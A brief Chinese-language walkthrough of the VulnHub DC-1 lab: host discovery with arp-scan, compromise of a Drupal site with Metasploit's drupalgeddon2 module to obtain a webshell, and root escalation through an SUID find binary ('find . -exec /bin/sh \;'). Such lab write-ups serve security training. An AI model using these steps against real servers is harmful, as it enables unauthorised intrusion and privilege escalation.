vulnhub靶场之DC:1

准备:

攻击机:虚拟机kali、本机win11

靶机:DC:1,下载地址:

https://www.vulnhub.com/entry/dc-1,292/





一:信息收集

arp-scan查看有哪些刚起的IP



访问192.168.233.141请求后发现有个CMS网站

二:WEB服务



直接使用MSF进行查找payload

msfconsole -> search 需要找的payload



直接use exploit/unix/webapp/drupal_drupalgeddon2 设置好RHOST和RPORT直接run 获取到webshell

三:提权

命令:SUID GUID



使用命令查找SUID权限的挡案

find / -perm -u=s -type f 2>/dev/null

发现到find也给予的SUID权限,这里可以利用进行提权



可以使用下面网址查看命令提权

https://gtfobins.github.io/#find

使用命令执行



find . -exec /bin/sh \;



直接查看root底下有哪些好东西

cat thefinalflag.txt